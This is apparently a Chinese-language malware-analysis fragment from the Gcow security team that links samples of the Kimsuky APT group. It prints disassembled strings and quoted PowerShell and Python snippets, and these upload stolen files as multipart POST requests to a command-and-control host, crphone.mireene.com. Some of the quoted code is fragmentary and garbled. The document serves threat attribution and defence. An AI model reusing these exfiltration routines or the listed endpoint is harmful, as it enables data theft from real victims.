 Kimsuky APT组织攻击样本关联(二)
align 4
db '---------------------------7e222d1d50232',0Dh,0Ah
; DATA XREF: .text:10004F2A↑o
db 'Content-Disposition: form-data; name="file"; filename="',0
; DATA XREF: .text:10004F6D↑o
db '"',0Dh,0Ah
db 'Content-Type: text/plain',0Dh,0Ah
db 0Dh,0Ah,0
db 0Dh,0Ah
; DATA XREF:
7e222d1d50232--',0Dh,0Ah,0
db 'uploading step-1 : InternetConnect failed',0
align 4
db ' uploading step-1 : HttpOpenRequest failed',0
; DATA XREF: .text:100050DC↑o
align 4
db ' upload step-1 : HttpSendRequest failed',0
; DATA XREF: .text:10005141↑o
align 4
db 'Uploading : InternetQueryDataAvailable error',0
; DATA XREF: .text:loc_100052A0↑o
align 4
db 'Uploading : InternetReadFile failed',0
; DATA XREF: .text:loc_100052A7↑o
db '{"subject":"',0
; DATA XREF: .text:1000534F↑o
align 4
db '","contents":"<table class=₩"txc-wrapper₩" border=₩"0₩" cellspaci'
; DATA XREF: .text:100053BD↑o
db 'ng=₩"0₩" cellpadding=₩"0₩" width=₩"100%₩"><tr><td class=₩"txc-wra'
db 'pper-td₩"><div class=₩"txc-content-wrapper₩" style=₩"color:#111;f'
db 'ont-family:Apple SD Gothic Neo,Malgun Gothic,sans-serif;font-size'
db ':10pt;line-height:1.5;₩"><p>&nbsp;Hello!!!</p>₩n<p>&nbsp;</p>₩n<p'
db '>&nbsp;</p></div></td></tr></table>","toList":[{"name":"","addr":'
db '"',0
db '"}],"ccList":[],"bccList":[],"from":{"name":"","addr":"',0
之前kimsuky APT组织的hwp
样本衍生物的报文
$webClient.Headers.Add("User-Agent","Mozilla/5.0compatible;MSIE10");
$webClient.Headers.Add("Accept-Language","en-US","en;q=0.9");
$webClient.Headers.Add("Accept","text/html,application/xhtml+xml,webp,image/apng,*/*;q=0.8");
$webClient.Headers.Add("Content-Type","multipart/form- data;bounda");
$boundary = "---7e222d1d50232"
$postData = "--"+ $boundary +"- r nContent- Disposition:form-data;name=`"MAX_FILE_SIZE
+$boundary +"`r`n Content-Disposition: form-data; name=`"userfile`"; filename=`"res1.txt`""
+""`r`nContent-Type:text/plain`r`n`r`n + $readText + "`r`n--" + $boboundary
try:
BODY = open(zipname, mode='rb').read()
headers = {"User-Agent" : "Mozilla/5.0 compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/7.0",
"Accept-Language" : "en-US,en;q=0.9",
"Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8",
"Content-Type" : "multipart/form-data; boundary=----7e222d1d50232"} ;
boundary = "----7e222d1d50232";
postData = "--" + boundary + "\r\nContent-Disposition: form-data; name=""MAX_FILE_SIZE""\r\n\r\n1000000\r
boundary + "\r\nContent-Disposition: form-data; name=""file""; filename=""1.txt""\r\nContent-Type: text/pl
+ BODY + "\r\n--" + boundary + "--";
conn = HTTPConnection("crphone.mireene.com")
conn.connect()
conn.request("POST", "/plugin/editor/Templates/upload.php", postData, headers)
conn.close()
本次活动样本的后续样本衍生物的报文
Gcow安全团队